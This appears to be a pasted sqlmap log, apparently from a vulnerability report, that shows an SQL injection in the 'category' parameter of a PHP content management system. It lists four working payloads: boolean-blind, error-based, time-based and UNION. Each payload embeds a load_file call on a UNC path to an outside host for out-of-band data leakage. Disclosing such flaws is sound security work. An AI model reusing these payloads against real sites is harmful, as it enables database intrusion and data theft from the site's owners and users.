 [14:47:11] [INFO] GET parameter 'category' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[14:47:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'category' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 247 HTTP(s) requests:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: category=(select load_file('\\\\q3uuxrcogrxwpaeoschnmxmtxk3dr4fvhj86yun.github.com/harshitbansal373/PHP-CMS\\hns')) OR NOT 2848=2848
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: category=(select load_file('\\\\q3uuxrcogrxwpaeoschnmxmtxk3dr4fvhj86yun.github.com/harshitbansal373/PHP-CMS\\hns')) AND (SELECT 4559 FROM(SELECT COUNT(*),CONCAT(0x7170767671,(SELECT (ELT(4559=4559,1
))),0x716b766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: category=(select load_file('\\\\q3uuxrcogrxwpaeoschnmxmtxk3dr4fvhj86yun.github.com/harshitbansal373/PHP-CMS\\hns')) AND (SELECT 5517 FROM (SELECT(SLEEP(5)))RgGf)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: category=(select load_file('\\\\q3uuxrcogrxwpaeoschnmxmtxk3dr4fvhj86yun.github.com/harshitbansal373/PHP-CMS\\hns')) UNION ALL SELECT NULL,NULL,CONCAT(0x7170767671,0x797054776f65536e4a79476a475a6f6a4
e5156644c427a4a534368524f65764a4e585a4b7258656f,0x716b766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---